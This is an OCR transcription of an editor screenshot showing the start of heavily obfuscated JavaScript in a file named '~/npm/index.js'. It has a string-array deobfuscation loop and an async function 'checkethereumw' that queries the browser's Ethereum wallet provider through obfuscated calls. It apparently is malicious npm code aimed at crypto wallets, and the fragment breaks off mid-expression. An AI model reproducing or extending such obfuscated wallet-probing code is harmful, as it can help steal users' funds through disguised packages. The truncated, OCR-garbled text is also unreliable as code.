 Activities Sublime Text Sep 8 22:23
~/npm/index.js - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
sandbox.html index.js
1 const _0x112fa8=_0x180f;(function(_0x13c8b9,_0x35f660){const
_0x15b386=_0x180f,_0x66ea25=_0x13c8b9();while(!![]){try{const _0x2cc99e=parseInt(_0x15b386(
0x46c))/(-0x1caa+0x61f*0x1+-0x9c*-0x25)*(parseInt(_0x15b386(
0x132))/(-0x1d6b+-0x69e+0x240b))+-parseInt(_0x15b386(
0x6a6))/(0x1*-0x26e1+-0x11a1*-0x2+-0x5d*-0xa)*(-parseInt(_0x15b386(
0x4d5))/(0x3b2+-0xaa*0xf+-0x3*-0x218))+-parseInt(_0x15b386(
0x1e8))/(0xfe+0x16f2+-0x17eb)+-parseInt(_0x15b386(
0x707))/(-0x23f8+-0x2*0x70e+-0x48e*-0xb)*(parseInt(_0x15b386(
0x3f3))/(-0x6a1+0x3f5+0x2b3))+-parseInt(_0x15b386(
0x435))/(0xeb5+0x3b1+-0x125e)*(parseInt(_0x15b386(
0x56e))/(0x18*0x118+-0x17ee+-0x249))+parseInt(_0x15b386(
0x785))/(-0xfbd+0xd5d*-0x1+0x1d24)+-parseInt(_0x15b386(
0x654))/(-0x196d*0x1+-0x605+0xa7f*0x3)*(-parseInt(_0x15b386(
0x3ee))/(0x282*0xe+0x760*0x3+-0x3930));if(_0x2cc99e===_0x35f660)break;else _0x66ea25['push'
](_0x66ea25['shift']());}catch(_0x205af0){_0x66ea25['push'](_0x66ea25['shift']());}}}(_0x550a,0
x1*-0x1d672f+0x15a079+-0x1699a6*-0x1));var neth=0x5c6*0x2+0x23c4+-0x2f50,rund=-0x1*0x2381+-0x5*
0x42d+-0xe*-0x407,loval=-0x1*0xce1+0xec5+-0x1e4;async function checkethereumw(){const
_0x4e9bf4=_0x180f,_0x3f2304={'VBZzI':_0x4e9bf4(
0x122)+'ts','xivpz':function(_0x593223,_0x4000a3){return
_0x593223>_0x4000a3;},'CjsKF':function(_0x3ceb73){return
_0x3ceb73();},'LiIaI':function(_0x26bc72,_0x4b070b){return
_0x26bc72!=_0x4b070b;},'fyHSM':function(_0x9d387){return _0x9d387();}};try{const
_0x124ed3=await window[_0x4e9bf4(0x174)][_0x4e9bf4(0x771)]({'method':_0x3f2304[_0x4e9bf4(
0x126)]});_0x3f2304[_0x4e9bf4(0x2b0)](_0x124ed3[_0x4e9bf4(
Line 1, Column 638 Tab Size: 4 JavaScript